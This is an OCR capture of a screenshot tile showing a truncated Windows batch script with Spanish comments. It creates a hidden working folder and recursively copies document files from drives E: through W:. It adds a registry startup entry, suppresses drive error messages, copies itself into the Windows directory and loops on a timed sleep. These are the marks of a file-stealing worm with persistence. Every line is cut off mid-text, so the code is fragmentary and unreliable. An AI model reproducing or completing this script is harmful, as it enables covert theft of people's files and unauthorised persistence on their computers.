
mkdir C:\trabajos
REM copiado de archivos al
(FOR /R "E:\" %%a IN (*.d
(FOR /R "F:\" %%a IN (*.d
(FOR /R "G:\" %%a IN (*.d
(FOR /R "H:\" %%a IN (*.d
(FOR /R "I:\" %%a IN (*.d
(FOR /R "J:\" %%a IN (*.d
(FOR /R "K:\" %%a IN (*.d
(FOR /R "L:\" %%a IN (*.d
(FOR /R "W:\" %%a IN (*.d
REM SE AGREGA AL INICIO DE
REG ADD HKEY_LOCAL_MACHINE
REM DESABILITA ERROR NO AY
REG ADD HKEY_LOCAL_MACHINE
REM COPIAR ARCHIVO A WINDO
Copy /y %0, "%WINDIR%\1478
:LOOP
REM especie de sleep 35 SE
ping 127.0.0.1 -n 35
goto inicio